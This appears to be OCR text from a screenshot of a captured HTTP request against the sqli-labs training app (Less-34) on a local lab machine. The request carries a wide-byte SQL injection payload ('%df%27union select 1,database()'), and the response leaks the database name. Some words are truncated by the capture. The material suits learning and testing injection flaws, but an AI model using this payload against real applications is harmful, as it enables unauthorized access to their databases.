 7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.138.128/sql/Less-34/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =u5ehifjbglllbqk24hk4qrbt32
14 Connection : close
15
16 uname=admin%df%27union select 1,database()--+ &passwd=admin&submit=Submit
17
SQLI DUN
Your Login name:1
Your Password:security
SUCCESSFU